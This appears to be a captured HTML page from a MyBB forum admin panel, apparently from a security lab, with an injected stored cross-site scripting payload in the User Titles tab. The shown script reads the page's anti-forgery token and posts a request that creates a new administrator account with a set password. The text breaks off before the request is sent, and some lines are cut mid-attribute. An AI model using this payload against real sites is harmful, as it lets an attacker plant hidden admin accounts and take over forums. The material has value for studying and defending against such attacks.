 </head>
<body>
<div id="container">
<div id="logo"><h1><span class="invisible">MyBB Admin CP</span></h1></div>
<div id="welcome"><span class="logged_in_as">Logged in as <a href="index.php?module=user-users&amp;action=edit&a
class="username">kevin</a></span> | <a href="http://www.brewertalk.com" target="_blank" class="forum">View Forum</a> | <a
href="index.php?action=logout&amp;my_post_key=1bc3eab741900ab25c98eee86bf20feb" class="logout">Log Out</a></div>
<div id="menu">
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?module=config">Configuration</a></li>
<li><a href="index.php?module=forum">Forums &amp; Posts</a></li>
<li><a href="index.php?module=user" class="active">Users &amp; Groups</a></li>
<li><a href="index.php?module=style">Templates &amp; Style</a></li>
<li><a href="index.php?module=tools">Tools &amp; Maintenance</a></li>
</ul>
</div> <div id="page">
<div id="left_menu">
<div class="left_menu_box">
<div class="title">Users &amp; Groups</div>
<ul class="menu"><li class=""><a href="index.php?module=user-users">Users</a></li>
<li class=""><a href="index.php?module=user-groups">Groups</a></li>
<li class="active"><a href="index.php?module=user-titles">User Titles</a></li>
<li class=""><a href="index.php?module=user-banning">Banning</a></li>
<li class=""><a href="index.php?module=user-admin_permissions">Admin Permissions</a></li>
<li class=""><a href="index.php?module=user-mass_mail">Mass Mail</a></li>
<li class=""><a href="index.php?module=user-group_promotions">Group Promotions</a></li>
</ul></div>
</div>
<div id="content">
<div class="breadcrumb">
<a href="index.php">Home</a> &raquo; <a href="index.php?module=user-titles">User Titles</a> &raquo; <span class="active">
Title</span> </div>
<div id="inner">
<div class="nav_tabs"> <ul>
<li class=" active"><a href="index.php?module=user-titles&amp;action=edit&amp;utid=2"><script>
window.onload=function(e){
var my_post_key = document.getElementsByName("my_post_key")[0].value
console.log(my_post_key);
var postdata= "my_post_key="+my_post_key+"&username=kIagerfield&password=beer_lulz&confirm_password=beer_lulz&email=kIa
usergroup=4&additionalgroups[]=4&displaygroup=4";//Post the Data
var url = "http://www.brewertalk.com/admin/index.php?module=user-users&action=add";
var http;
http = new XMLHttpRequest();